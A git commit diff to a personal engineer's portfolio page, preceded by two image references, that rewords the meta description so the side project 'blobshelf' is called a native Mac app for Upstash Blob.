

==== commit c85bd3c5: "WEB-2026-11 blobshelf: describe it as a native Mac app, not a Finder drive The headline, intro, meta" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>İlter Kavlak — SRE / Cloud Engineer</title>
-  <meta name="description" content="İlter Kavlak — SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, and internal platform services, plus side projects like nitpick (parallel AI code review) and blobshelf (Upstash Blob as a drive on your Mac)." />
+  <meta name="description" content="İlter Kavlak — SRE / Cloud Engineer at Upstash. Kubernetes, AWS, GCP, and internal platform services, plus side projects like nitpick (parallel AI code review) and blobshelf (a native Mac app for Upstash Blob)." />
   <meta name="theme-color" media="(prefers-color-scheme: light)" content="#ffffff" />
   <meta name="theme-color" media="(prefers-color-scheme: dark)" content="#0d1117" />
 
